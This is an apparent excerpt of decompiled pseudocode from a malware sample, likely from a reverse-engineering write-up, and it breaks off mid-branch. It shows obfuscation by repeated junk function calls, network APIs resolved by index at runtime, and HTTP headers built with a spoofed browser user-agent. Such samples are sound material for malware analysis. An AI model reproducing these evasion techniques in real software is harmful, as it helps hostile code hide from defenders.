 junkfunc("AEogbreqBtieae");
junkfunc("aoRNBEBTRnyrOS");
junkfunc("VQREIbg@OT$erH");
wsprintfA_0(
buf,
"accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*\r\n"
"accept-encoding: gzip, deflate, br\r\n"
"cache-control: no-cache\r\n"
"pragma: no-cache\r\n"
"user-agent: %s\r\n"
"\r\n",
defaultUA);
counter = -1i64;
do
++counter;
while ( buf[counter] );
junkfunc("EWObvweqtQERqw");
junkfunc("EOvbqVOzRorqtE");
junkfunc("VQREIbg@OT$erH");
junkfunc("BirebfAWbrtBwe");
junkfunc("ZSEhtWbarehEAR");
junkfunc("ernoinergibstW");
junkfunc("AEogbreqBtieae");
junkfunc("aoRNBEBTRnyrOS");
junkfunc("EWObvweqtQERqw");
junkfunc("EOvbqVOzRorqtE");
junkfunc("VQREIbg@OT$erH");
junkfunc("BirebfAWbrtBwe");
junkfunc("ZSEhtWbarehEAR");
junkfunc("ernoinergibstW");
junkfunc("AEogbreqBtieae");
junkfunc("aoRNBEBTRnyrOS");
junkfunc("VQREIbg@OT$erH");
junkfunc("EWObvweqtQERqw");
junkfunc("EWObvweqtQERqw");
junkfunc("EOvbqVOzRorqtE");
junkfunc("VQREIbg@OT$erH");
junkfunc("BirebfAWbrtBwe");
junkfunc("ZSEhtWbarehEAR");
junkfunc("ernoinergibstW");
junkfunc("AEogbreqBtieae");
junkfunc("aoRNBEBTRnyrOS");
junkfunc("VQREIbg@OT$erH");
InternetAttemptConnect = ResolveAPI(9, aInternetAttemptConnect);
if ( InternetAttemptConnect(0i64) )
{
flag = 1;
}
else
{
junkfunc("EWObvweqtQERqw");
junkfunc("EOvbqVOzRorqtE");
junkfunc("VQREIbg@OT$erH");